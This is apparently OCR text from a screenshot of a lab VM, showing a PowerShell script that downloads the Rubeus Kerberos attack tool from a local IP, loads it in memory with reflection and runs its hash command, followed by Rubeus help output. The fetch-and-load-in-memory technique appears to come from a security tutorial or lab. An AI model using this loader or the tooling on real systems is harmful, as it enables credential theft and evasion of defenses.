 10_dev_box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled2.ps1* Untitled3.ps1* Untitled4.ps1*
1 # Rubeus
2 $bytes = (New-Object System.Net.WebClient).downloaddata('http://192.168.8.178/Rubeus.exe')
3 $a = [System.Reflection.Assembly]::Load($bytes)
4 #[<NameSpace.<Class>]::Main("<command-string>".Split())
5 #[Rubeus.Program]::Main("-h".split())
6 [Rubeus.Program]::Main("hash /password:P@ssw0rd".Split())
Display the current user's LUID:
Rubeus.exe currentluid
Display information about the (current) or (target) logon session, default all readable:
Rubeus.exe logonsession [/current] [/luid:X]
The "/consoleoutfile:C:\FILE.txt" argument redirects all console output to the file specified.
The "/nowrap" flag prevents any base64 ticket blobs from being column wrapped for any function.
The "/debug" flag outputs ASN.1 debugging information.
NOTE: Base64 ticket blobs can be decoded with :
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
PS C:\Users\oreo>
Completed
Ln 6 Col 47
210%
2:43 PM
5/3/2024
9
Right Ctrl